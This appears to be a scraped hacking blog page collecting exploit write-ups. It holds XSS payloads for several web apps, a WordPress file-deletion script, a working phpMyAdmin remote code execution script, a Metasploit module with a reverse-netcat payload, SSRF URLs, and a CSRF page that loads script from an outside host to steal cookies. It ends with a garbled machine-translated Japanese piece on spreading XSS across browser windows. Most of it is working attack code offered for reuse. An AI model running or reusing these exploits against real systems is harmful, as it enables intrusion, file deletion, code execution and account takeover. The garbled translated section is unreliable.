# Exploit Title: Company's Recruitment Management System 1.0. - 'title' Stored Cross-Site Scripting (XSS)
# Date: 17-10-2021
# Exploit Author: Aniket Deshmane
# Vendor Homepage: https://www.sourcecodester.com/php/14959/companys-recruitment-management-system-php-and-sqlite-free-source-code.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/employment_application.zip
# Version: 1
# Tested on: Windows 10,XAMPP
Steps to Reproduce:
1)Navigate to http://127.0.0.1/employment_application & Login with staff account .
2) Navigate to vacancies tab
3) Click on Add new .
4)Add Payload
"><img src=x onerror=alert(1)>
in Vacancy Title field.
5)Click on Save and you are done. It's gonna be triggered when anyone
visits the application.
Request:-
POST /employment_application/Actions.php?a=save_vacancy HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------15502044322641666722659366422
Content-Length: 931
Origin: http://127.0.0.1
DNT: 1
Connection: close
Cookie: PHPSESSID=e00mbu2u5cojpsh5jkaj9pjlfc
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Cache-Control: no-transform
-----------------------------15502044322641666722659366422
Content-Disposition: form-data; name="id"
-----------------------------15502044322641666722659366422
Content-Disposition: form-data; name="title"
"><img src=x onerror=alert(1)>
-----------------------------15502044322641666722659366422
Content-Disposition: form-data; name="designation_id"
1
-----------------------------15502044322641666722659366422
Content-Disposition: form-data; name="slots"
1
-----------------------------15502044322641666722659366422
Content-Disposition: form-data; name="status"
1
-----------------------------15502044322641666722659366422
Content-Disposition: form-data; name="description"
-----------------------------15502044322641666722659366422
Content-Disposition: form-data; name="files"; filename=""
Content-Type: application/octet-stream
-----------------------------15502044322641666722659366422--
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863122628
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Support Board 3.3.4 - 'Message' Stored Cross-Site Scripting (XSS)
# Date: 16/10/2021
# Exploit Author: John Jefferson Li <yiyohwi@naver.com>
# Vendor Homepage: https://board.support/
# Software Link: https://codecanyon.net/item/support-board-help-desk-and-chat/20359943
# Version: 3.3.4
# Tested on: Ubuntu 20.04.2 LTS, Windows 10
POST /supportboard/include/ajax.php HTTP/1.1
Cookie: [Agent+]
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 808
X-Requested-With: XMLHttpRequest
Connection: close
function=add-note&conversation_id=476&user_id=2&name=Robert+Smith&message=%3CScRiPt%3Ealert(/XSS/)%3C%2FsCriPt%3E&login-cookie=<cookie>&language=false
# Exploit Title: Wordpress 4.9.6 - Arbitrary File Deletion (Authenticated) (2)
# Date: 04/08/2021
# Exploit Author: samguy
# Vulnerability Discovery By: Slavco Mihajloski & Karim El Ouerghemmi
# Vendor Homepage: https://wordpress.org
# Software Link: https://wordpress.org/wordpress-4.9.6.tar.gz
# Version: 4.9.6
# Tested on: Linux - Debian Buster (PHP 7.3)
# Ref : https://blog.ripstech.com/2018/wordpress-file-delete-to-code-execution
# EDB : EDB-44949
# CVE : CVE-2018-12895
/*
Usage:
1. Login to wordpress with privileges of an author
2. Navigates to Media > Add New > Select Files > Open/Upload
3. Click Edit > Open Developer Console > Paste this exploit script
4. Execute the function, eg: unlink_thumb("../../../../wp-config.php")
*/
function unlink_thumb(thumb) {
$nonce_id = document.getElementById("_wpnonce").value
if (thumb == null) {
console.log("specify a file to delete")
return false
}
if ($nonce_id == null) {
console.log("the nonce id is not found")
return false
}
fetch(window.location.href.replace("&action=edit",""),
{
method: 'POST',
credentials: 'include',
headers: {'Content-Type': 'application/x-www-form-urlencoded'},
body: "action=editattachment&_wpnonce=" + $nonce_id + "&thumb=" + thumb
})
.then(function(resp0) {
if (resp0.redirected) {
$del = document.getElementsByClassName("submitdelete deletion").item(0).href
if ($del == null) {
console.log("Unknown error: could not find the url action")
return false
}
fetch($del,
{
method: 'GET',
credentials: 'include'
}).then(function(resp1) {
if (resp1.redirected) {
console.log("Arbitrary file deletion of " + thumb + " succeed!")
return true
} else {
console.log("Arbitrary file deletion of " + thumb + " failed!")
return false
}
})
} else {
console.log("Arbitrary file deletion of " + thumb + " failed!")
return false
}
})
}
# Exploit Title: Company's Recruitment Management System 1.0 - 'description' Stored Cross-Site Scripting (XSS)
# Date: 18-10-2021
# Exploit Author: Aniket Anil Deshmane
# Vendor Homepage: https://www.sourcecodester.com/php/14959/companys-recruitment-management-system-php-and-sqlite-free-source-code.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/employment_application.zip
# Version: 1
# Tested on: Windows 10,XAMPP
Step to reproduce:-
1)Login with staff account & Navigate to Vacancies tab.
2)Click on add new vacancies .Put any random information on other field except description & go to the description window .
3)In the description field select insert link .
5) In Text to display the field add the following payload .
"><img src=x onerror=alert(1)>
*6)Click on save & you are done.It's gonna be triggered when some one open
vacancies details *
Request:-
POST /employment_application/Actions.php?a=save_vacancy HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------156186133432167175201476666002
Content-Length: 1012
Origin: http://127.0.0.1
DNT: 1
Connection: close
Referer: http://127.0.0.1/employment_application/admin/?page=vacancies
Cookie: PHPSESSID=ah0lpri38n5c4ke3idhbkaabfa
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
-----------------------------156186133432167175201476666002
Content-Disposition: form-data; name="id"
-----------------------------156186133432167175201476666002
Content-Disposition: form-data; name="title"
Test1ee
-----------------------------156186133432167175201476666002
Content-Disposition: form-data; name="designation_id"
4
-----------------------------156186133432167175201476666002
Content-Disposition: form-data; name="slots"
1
-----------------------------156186133432167175201476666002
Content-Disposition: form-data; name="status"
1
-----------------------------156186133432167175201476666002
Content-Disposition: form-data; name="description"
<p><br><a href="http://google.com" target="_blank">"><img src="x"
onerror="alert(1)"></a></p>
-----------------------------156186133432167175201476666002
Content-Disposition: form-data; name="files"; filename=""
Content-Type: application/octet-stream
-----------------------------156186133432167175201476666002--
# Exploit Title: WordPress Plugin Filterable Portfolio Gallery 1.0 - 'title' Stored Cross-Site Scripting (XSS)
# Date: 10/25/2021
# Exploit Author: Murat DEMIRCI (@butterflyhunt3r)
# Vendor Homepage: http://www.filterable-portfolio.com/
# Software Link: https://wordpress.org/plugins/fg-gallery/
# Version: 1.0
# Tested on : Windows 10
#Poc:
1. Install Latest WordPress
2. Install and activate Filterable Portfolio Gallery 1.0
3. Open plugin on the left frame and enter JavaScript payload which is mentioned below into 'title' field, save and preview.
<img src=x onerror=alert(1)>
4. You will observe that the payload successfully got stored into the database and alert will be seen on the screen.
# Exploit Title: phpMyAdmin 4.8.1 - Remote Code Execution (RCE)
# Date: 17/08/2021
# Exploit Author: samguy
# Vulnerability Discovery By: ChaMd5 & Henry Huang
# Vendor Homepage: http://www.phpmyadmin.net
# Software Link: https://github.com/phpmyadmin/phpmyadmin/archive/RELEASE_4_8_1.tar.gz
# Version: 4.8.1
# Tested on: Linux - Debian Buster (PHP 7.3)
# CVE : CVE-2018-12613
#!/usr/bin/env python
import re, requests, sys
# check python major version
if sys.version_info.major == 3:
import html
else:
from six.moves.html_parser import HTMLParser
html = HTMLParser()
if len(sys.argv) < 7:
usage = """Usage: {} [ipaddr] [port] [path] [username] [password] [command]
Example: {} 192.168.56.65 8080 /phpmyadmin username password whoami"""
print(usage.format(sys.argv[0],sys.argv[0]))
exit()
def get_token(content):
s = re.search('token"\s*value="(.*?)"', content)
token = html.unescape(s.group(1))
return token
ipaddr = sys.argv[1]
port = sys.argv[2]
path = sys.argv[3]
username = sys.argv[4]
password = sys.argv[5]
command = sys.argv[6]
url = "http://{}:{}{}".format(ipaddr,port,path)
# 1st req: check login page and version
url1 = url + "/index.php"
r = requests.get(url1)
content = r.content.decode('utf-8')
if r.status_code != 200:
print("Unable to find the version")
exit()
s = re.search('PMA_VERSION:"(\d+\.\d+\.\d+)"', content)
version = s.group(1)
if version != "4.8.0" and version != "4.8.1":
print("The target is not exploitable".format(version))
exit()
# get 1st token and cookie
cookies = r.cookies
token = get_token(content)
# 2nd req: login
p = {'token': token, 'pma_username': username, 'pma_password': password}
r = requests.post(url1, cookies = cookies, data = p)
content = r.content.decode('utf-8')
s = re.search('logged_in:(\w+),', content)
logged_in = s.group(1)
if logged_in == "false":
print("Authentication failed")
exit()
# get 2nd token and cookie
cookies = r.cookies
token = get_token(content)
# 3rd req: execute query
url2 = url + "/import.php"
# payload
payload = '''select '<?php system("{}") ?>';'''.format(command)
p = {'table':'', 'token': token, 'sql_query': payload }
r = requests.post(url2, cookies = cookies, data = p)
if r.status_code != 200:
print("Query failed")
exit()
# 4th req: execute payload
session_id = cookies.get_dict()['phpMyAdmin']
url3 = url + "/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/sess_{}".format(session_id)
r = requests.get(url3, cookies = cookies)
if r.status_code != 200:
print("Exploit failed")
exit()
# get result
content = r.content.decode('utf-8', errors="replace")
s = re.search("select '(.*?)\n'", content, re.DOTALL)
if s != None:
print(s.group(1))
# Exploit Title: WordPress Plugin Supsystic Contact Form 1.7.18 - 'label' Stored Cross-Site Scripting (XSS)
# Date: 10/27/2021
# Exploit Author: Murat DEMIRCI (@butterflyhunt3r)
# Vendor Homepage: https://supsystic.com/
# Software Link: https://wordpress.org/plugins/contact-form-by-supsystic/
# Version: 1.7.18
# Tested on : Windows 10
#Poc:
1. Install Latest WordPress
2. Install and activate plugin.
3. Open plugin, click "Add New Form" and select any form.
4. Click "Fields" tab and "Add New Field". Choose whatever you want.
5. Inject JavaScript payload which is mentioned below into 'label' field, save and alert will appear on the screen.
Payload : <img src=x onerror=alert(1)>
# Exploit Title: WebCTRL OEM 6.5 - 'locale' Reflected Cross-Site Scripting (XSS)
# Date: 4/07/2021
# Exploit Author: 3ndG4me
# Vendor Homepage: https://www.automatedlogic.com/en/products/webctrl-building-automation-system/
# Version: 6.5 and Below
# CVE : CVE-2021-31682
--Summary--
The login portal for the Automated Logic WebCTRL/WebCTRL OEM web application contains a vulnerability that allows for reflected XSS attacks due to the operatorlocale GET parameter not being sanitized.
Automated Logic
https://www.automatedlogic.com/en/products-services/webctrl-building-automation-system/
--Affects--
- WebCTRL OEM
- Versions 6.5 and prior
--Details--
The login portal for the Automated Logic WebCTRL/WebCTRL OEM web application contains a vulnerability that allows for reflected XSS attacks due to the operatorlocale GET parameter not being sanitized. This issue impacts versions 6.5 and below. This issue works by passing in a basic XSS payload to a vulnerable GET parameter that is reflected in the output without sanitization. This can allow for several issues including but not limited to:
- Hijacking a user's session
- Using XSS payloads to capture input (keylogging)
-- Proof of Concept --
The following URL parameter was impacted and can be exploited with the sample payload provided below:
- https://example.com/index.jsp?operatorlocale=en/><script>alert("xss")</script>
--Mitigation--
Sanitize any user controlled input in both form fields and URL parameters to properly encode data so it is not rendered as arbitrary HTML/JavaScript.
--Timeline--
- 4/07/2021: XSS Vulnerability was discovered and documented.
- 4/17/2021: A temporary CVE identifier was requested by MITRE. Automated Logic was also notified with the full details of each finding via their product security contact at https://www.automatedlogic.com/en/about/security-commitment/. A baseline 90 day disclosure timeline was established in the initial communication.
- 7/23/2021: MITRE Assigns CVE ID CVE-2021-31682 to the vulnerability.
- 9/08/2021: Automated Logic formally responds requesting the CVE identifier and states that the issue should be patched in newer versions of the product.
- 10/20/2021: The researcher responds with the CVE identifier and a request for all impacted version numbers so they can release a more accurate impacted list of products when full disclosure occurs. Automate Logic responds with a list of impacted versions the same day, and the researcher publicly discloses the issue and submits a CVE details update request to MTIRE.
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info={})
super(update_info(info,
'Name' => "Movable Type XMLRPC API Remote Command Injection",
'Description' => %q{
This module exploit Movable Type XMLRPC API Remote Command Injection.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Etienne Gervais', # author & msf module,
'Charl-Alexandre Le Brun' # author & msf module
],
'References' =>
[
['CVE', '2021-20837'],
['URL', 'https://movabletype.org/'],
['URL', 'https://nemesis.sh/']
],
'DefaultOptions' =>
{
'SSL' => false,
},
'Platform' => ['linux'],
'Arch' => ARCH_CMD,
'Privileged' => false,
'DisclosureDate' => "2021-10-20",
'DefaultTarget' => 0,
'Targets' => [
[
'Automatic (Unix In-Memory)',
{
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Type' => :unix_memory,
'DefaultOptions' => { 'PAYLOAD' => 'cmd/unix/reverse_netcat' }
}
]
]
))
register_options(
[
Opt::RPORT(80),
OptString.new('TARGETURI', [ true, 'The URI of the MovableType', '/cgi-bin/mt/'])
], self.class
)
end
def cmd_to_xml(cmd, opts={})
base64_cmd = Rex::Text.encode_base64("`"+cmd+"`")
xml_body = <<~THISSTRING
<?xml version="1.0" encoding="UTF-8"?>
<methodCall>
<methodName>mt.handler_to_coderef</methodName>
<params>
<param>
<value>
<base64>
#{base64_cmd}
</base64>
</value>
</param>
</params>
</methodCall>
THISSTRING
end
def check
begin
fingerprint = Rex::Text.rand_text_alpha(32)
command_payload = cmd_to_xml("echo "+fingerprint)
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path,'mt-xmlrpc.cgi'),
'ctype' => 'text/xml; charset=UTF-8',
'data' => command_payload
})
fail_with(Failure::UnexpectedReply, "#{peer} - Could not connect to web service - no response") if res.nil?
fail_with(Failure::UnexpectedReply, "#{peer} - Unexpected HTTP response code: #{res.code}") if res.code != 200
if res && res.body.include?("Can't locate "+fingerprint)
return Exploit::CheckCode::Vulnerable
end
rescue ::Rex::ConnectionError
fail_with(Failure::Unreachable, "#{peer} - Could not connect to the web service")
end
Exploit::CheckCode::Safe
end
def exploit
begin
command_payload = cmd_to_xml(payload.raw)
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path,'mt-xmlrpc.cgi'),
'ctype' => 'text/xml; charset=UTF-8',
'data' => command_payload
})
rescue ::Rex::ConnectionError
fail_with(Failure::Unreachable, "#{peer} - Could not connect to the web service")
end
end
end
# Exploit Title: Mini-XML 3.2 - Heap Overflow
# Google Dork: mxml Mini-xml Mini-XML
# Date: 2020.10.19
# Exploit Author: LIWEI
# Vendor Homepage: https://www.msweet.org/mxml/
# Software Link: https://github.com/michaelrsweet/mxml
# Version: v3.2
# Tested on: ubuntu 18.04.2
# 1.- compile the Mini-XML code to a library use compile line"clang -g -O0 -fno-omit-frame-pointer -gline-tables-only -fsanitize=address -fsanitize-address-use-after-scope -fsanitize=fuzzer-no-link".
# 2.- compile my testcase and link them to a binary use compile line "clang -g -O0 -fno-omit-frame-pointer -gline-tables-only -fsanitize=address -fsanitize-address-use-after-scope -fsanitize=fuzzer". In my testcase, I use the API "mxmlLoadString" to parse a string.
# 3.- run the binary for a short time.crash. because the "mxml_string_getc" didn't versify the string's length and cause buffer-overflow.
# 4.- Here are the crash backtrace.
=================================================================
==6265==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x612000000a73 at pc 0x000000558e2d bp 0x7ffe13e2caa0 sp 0x7ffe13e2ca98
READ of size 1 at 0x612000000a73 thread T0
#0 in mxml_string_getc /opt/mnt/software/mxml32/mxml-file.c:2422:13
#1 in mxml_load_data /opt/mnt/software/mxml32/mxml-file.c:1558:20
#2 in mxmlLoadString /opt/mnt/software/mxml32/mxml-file.c:180:11
#3 in LLVMFuzzerTestOneInput /opt/mnt/software/mxml32/mxml_fuzzer.cpp:12:8
#4 in fuzzer::Fuzzer::ExecuteCallback(unsigned char const*, unsigned long) (/opt/mnt/software/mxml32/a.out+0x42f357)
#5 in fuzzer::RunOneTest(fuzzer::Fuzzer*, char const*, unsigned long) (/opt/mnt/software/mxml32/a.out+0x41f7ea)
#6 in fuzzer::FuzzerDriver(int*, char***, int (*)(unsigned char const*, unsigned long)) (/opt/mnt/software/mxml32/a.out+0x42a7b0)
#7 in main (/opt/mnt/software/mxml32/a.out+0x41d4b2)
#8 in __libc_start_main /build/glibc-S9d2JN/glibc-2.27/csu/../csu/libc-start.c:310
#9 in _start (/opt/mnt/software/mxml32/a.out+0x41d529)
# 6.- Here are my testcase.
#include <string>
#include <vector>
#include <assert.h>
#include "mxml.h"
extern "C" int LLVMFuzzerTestOneInput(const uint8_t *data, size_t size) {
std::string c(reinterpret_cast<const char *>(data), size);
char *ptr;
mxml_node_t *tree;
tree = mxmlLoadString(NULL, c.c_str(), MXML_NO_CALLBACK);
if(tree){
ptr = mxmlSaveAllocString(tree, MXML_NO_CALLBACK);
if(!ptr) assert(false);
mxmlDelete(tree);
}
return 0;
}
# Exploit Title: Umbraco v8.14.1 - 'baseUrl' SSRF
# Date: July 5, 2021
# Exploit Author: NgoAnhDuc
# Vendor Homepage: https://our.umbraco.com/
# Software Link: https://our.umbraco.com/download/releases/8141
# Version: v8.14.1
# Affect: Umbraco CMS v8.14.1, Umbraco Cloud
Vulnerable code:
Umbraco.Web.Editors.HelpController.GetContextHelpForPage():
https://github.com/umbraco/Umbraco-CMS/blob/710ecf2537a8630d00db793877d5c169c5cf8095/src/Umbraco.Web/Editors/HelpController.cs#L14
Umbraco.Web.Editors.DashboardController.GetRemoteDashboardContent():
https://github.com/umbraco/Umbraco-CMS/blob/710ecf2537a8630d00db793877d5c169c5cf8095/src/Umbraco.Web/Editors/DashboardController.cs#L50
Umbraco.Web.Editors.DashboardController.GetRemoteDashboardCss():
https://github.com/umbraco/Umbraco-CMS/blob/710ecf2537a8630d00db793877d5c169c5cf8095/src/Umbraco.Web/Editors/DashboardController.cs#L91
PoC:
/umbraco/BackOffice/Api/Help/GetContextHelpForPage?section=content&tree=undefined&baseUrl=https://SSRF-HOST.EXAMPLE
/umbraco/backoffice/UmbracoApi/Dashboard/GetRemoteDashboardContent?section=TryToAvoidGetCacheItem111&baseUrl=
https://SSRF-HOST.EXAMPLE/
/umbraco/backoffice/UmbracoApi/Dashboard/GetRemoteDashboardCss?section=AvoidGetCacheItem&baseUrl=https://SSRF-HOST.EXAMPLE/
Notes:
- There's no "/" suffix in payload 1
- "/" suffix is required in payload 2 and payload 3
- "section" parameter value must be changed each exploit attempt
# Exploit Title: PHPGurukul Hostel Management System 2.1 - Cross-site request forgery (CSRF) to Cross-site Scripting (XSS)
# Date: 2021-10-27
# Exploit Author: Anubhav Singh
# Vendor Homepage: https://phpgurukul.com/
# Software Link: https://phpgurukul.com/hostel-management-system/
# Version: V 2.1
# Vulnerable endpoint: http://localhost/hostel/hostel/my-profile.php
# Tested on Windows 10, XAMPP
Steps to reproduce:
1) Navigate to http://localhost/hostel/hostel/my-profile.php
2) Enter xss payload "><script src=https://anubhav1403.xss.ht></script> in name field
3) Click on Update Profile and intercept the request in Burpsuite
4) Generate a CSRF POC of Update Profile
```
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/hostel/hostel/my-profile.php" method="POST">
<input type="hidden" name="regno" value="123456" />
<input type="hidden" name="fname" value=""><script src=https://anubhav1403.xss.ht></script>" />
<input type="hidden" name="mname" value="Hello" />
<input type="hidden" name="lname" value="Singh" />
<input type="hidden" name="gender" value="male" />
<input type="hidden" name="contact" value="12345678995" />
<input type="hidden" name="email" value="anubhav@gmail.com" />
<input type="hidden" name="update" value="Update Profile" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
```
5) Send this POC to victim
6) When victim open the POC, his/her name will be updated to our XSS payload & payload will get fires.
7) Now attacker get's the details of victim like ip address, cookies of Victim, etc
8) So attacker is able to steal Victim's cookies successfully!! Account takeover!!!
#POC
https://ibb.co/jVcZxnt
https://ibb.co/DwGh4x9


XSSの本質はまだスクリプトです。他のドキュメント要素と同様に、ページが閉じている場合、すべてが破壊されます。ページの外にスクリプトを広めることができない限り、より長い活力を得ることができます。
幸いなことに、この特別な機能は、DOMが生まれた日から私たちのために準備されており、スクリプトが現在のページを突破する機能を持つことができます。
私たちの人生を拡大する黒い魔法を始めましょう。
逆注射
不合理な基準は、しばしばさまざまな隠された危険をもたらします。
ブラウザは、ソースページにアクセスするためのポップアップウィンドウ用のオープナープロパティを提供します。ただし、仕様は合理的に設計されていないため、ページがオープナーにも使用できるハイパーリンクを介して表示されます。
しかし、論理的に言えば、スクリプトを介してポップアップしたサブページのみがオープナー属性を持つことができるため、お互いにアクセスして操作できます。
ただし、実際には、実際にはハイパーリンクでクリックされるページがあります!これにより、XSS —— XSSのドアが開き、現在のページを操作するだけでなく、同じ親ページに送信できます。

XSSが親ページに感染すると、その戦闘効果は大幅に改善されます。
XSSの投稿を読んですぐに閉じる限り、投稿リストページに感染することが想像できます。
さらに興味深いのは、オープナー属性が相同政策によって制限されていないことです。親ページに異なるソースがある場合でも、親ページのオープナーは引き続きアクセスできます。
Opener.opener.openerに沿ってテストすることができます.現在のページと同じ限り、異なるソースから他のページから分離されているにもかかわらず、——を操作できます。

Webサイトのメインページは、詳細なページよりもユーザーが明らかに信頼しており、長く滞在しているため、攻撃力を指数関数的に増やすことができます。

前方注射
逆注射が沈黙の生活である場合、陽性注射は物事を好転させる機会です。
親ページを制御できますが、親ページからクリックされたWebページはまだ制御できません。サブページを制御する機能がある場合、さらに完璧になります。
残念ながら、ハイパーリンクが開く新しいページを制御できません。制御できる唯一の新しいページは、window.openのポップアップページです。幸いなことに、ブラウザの大部分では、同じように見えます。
したがって、ユーザーがクリックしているときにデフォルトのハイパーリンク動作をブロックし、ポップアップページに置き換え、window.openで返される新しいページにxssを挿入できます。

同様に、サブページを通じて再帰的に開かれた新しいページを逃れることはできません。ですから、私たちの子孫はすべて私たちの管理下にあります。

逆の注射により、既存の領土を占有することができます。積極的に注射し、私たちの力を拡大し、それを広めます。 2つが組み合わされている場合、彼らは国の半分を占領することができます。
前方注射には詳細な問題があることは注目に値します。すべてのハイパーリンクがポップアップ(_blank)であるわけではなく、それらの多くが現在のページでリダイレクトされています。ハイジャックしたい場合は、この問題を無視できます。慎重なユーザーに発見されたくない場合は、現在のハイパーリンクとベースのターゲット属性を判断して、ハイジャックするかどうかを決定できます。
ページ監督
上記のように、それが現在のページでリダイレクトされている場合、それは感染し続けることができますか?または、特定のページが更新された後に失われますか?
答えはイエスです。私たちがいくつかの措置を講じず、占領された領土が失われ続けることを許可すると、私たちの影響力の領域は死ぬまで小さくなります。
防御は攻撃よりも困難です。いつ失うかわからないので、定期的にチェックする必要があります。
相手が私たちのコントロールから解放されたことが発見されたら、私たちの力を回復するためにすぐに再注入する必要があります。
もちろん、新しいページのXSSの場合、注入が早ければ早いほど良いです。前面が高いほど、優先度が高くなり、ページの通常のビジネス機能をブロックできます。
ページの更新、ジャンプ、その他の動作についてできるだけ早く知るために、アンロードイベントを追跡し、ページが失われようとしているときにメッセージを通知して、相手ができるだけ早く自分自身を救うことができるようにすることもできます。

このようにして、タイマーを待つ必要はなく、できるだけ早く回復することができます。ページの最初のスクリプトの前でさえ、XSSを実行します。
もちろん、どのような状況も回復することはできません。別のソースからページにジャンプすると、明らかにそれについて何もできません。 ——しかし、あなたはそれをあきらめますか?答えは、妥協しないでください!
このページは私たちと別れたが、私たちがまだコントロールしている形式。私たちはジャンプしたり、閉じたり、奇跡さえも起こります。ページが私たちのサイトに戻ってくる限り、それは私たちによって取り戻される可能性があります!
互いに接続します
まだページがある限り、かつて占領されていた領土を取り戻すことができることを見つけることは難しくありません。したがって、すべてのページがすべてのメンバーを知って監督するように、すべての制御可能なページを接続する必要があります。
新しいメンバーが参加したら、全員に通知し、それぞれのページに記録します。
このように、ページの1つが誤って閉じられていても、重要な情報は失われません。 ——情報が各ページに配布および保存されています。
したがって、より多くのページが開かれるほど、相互接続が強くなります。

したがって、すべてのハイパーリンクを新しいページに変換して開くことは依然として非常に有利です。
最後のページが1つしか残っていない場合、リフレッシュすると誰もそれを保存するために来ると死にます。

ダウンドメインの試行
いくつかのWebサイトはDocument.domainを下回ります。たとえば、Alipay WebサイトのほとんどのページはAlipay.comです。このようにして、さまざまなソースのサブステーションも互いに制御できます。
したがって、さまざまなソースを持つページに遭遇した場合、独自のドメインを下げて再度操作を開始しようとすることができます。
form hijacking
前方注入に関しては、ハイパーリンクのクリックをハイジャックすることで達成されます。実際、ハイパーリンクに加えて、新しいページ、つまりフォームの提出物を入力する方法もあります。
ハイパーリンクと比較して、フォームはよりトリッキーに見えます。新しいページを開く必要があるだけでなく、フォームでデータを送信する必要があります。フォーム要素全体が提出のために新しいページにクローン化された場合、一部のデータは再び失われます。
ただし、フォーム要素を慎重に見ると、非常に簡単な方法があることがわかります。Window.openの2番目のパラメーターは、新しいウィンドウに名前を付けて、フォームのターゲット属性に名前を割り当てて、作成した新しいウィンドウに送信できます。これにより、XSSを注入できます。
フレームインジェクション

異なるページ間で順方向と逆を注入できます。同じページに複数のフレームページがある場合があるため、フレームページ間で上下に注入することもできます。
おそらく、XSSはページ上の小さなフレームにあります。独自のページに限定されている場合、開発の余地はありません。したがって、円から飛び出し、より広い親ページに注入する必要があります。
